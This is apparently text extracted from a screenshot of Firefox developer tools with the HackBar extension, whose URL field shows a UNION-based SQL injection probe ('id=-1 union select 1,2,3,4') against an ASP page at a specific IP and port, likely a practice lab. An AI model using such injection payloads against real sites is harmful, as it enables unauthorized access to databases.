 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:40671/new_list.asp?id=-1  union select 1,2,3,4